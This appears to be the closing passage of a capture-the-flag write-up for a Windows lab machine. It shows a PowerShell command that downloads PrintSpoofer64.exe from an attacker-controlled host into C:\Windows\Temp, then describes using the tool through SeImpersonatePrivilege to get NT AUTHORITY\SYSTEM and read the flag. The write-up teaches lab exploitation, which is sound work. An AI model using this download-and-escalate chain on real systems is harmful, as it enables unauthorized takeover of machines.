

powershell.exe -Command Invoke-WebRequest -Uri http://<IP-VPN>/PrintSpoofer64.exe -OutFile C:\Windows\Temp\PrintSpoofer64.exe




Using PrintSpoofer is simple. It requires two parameters: -i → to provide an interactive session and -c → to specify the command to execute.
When executing this command on the target machine, it checks for SeImpersonatePrivilege and then verifies the named pipe.
After successfully completing these steps, it creates a new process with NT AUTHORITY\SYSTEM privileges.
Running whoami confirms that we have successfully escalated privileges.


Now we simply navigate to:
C:\Users\Administrator\Desktop
and read the final flag =)
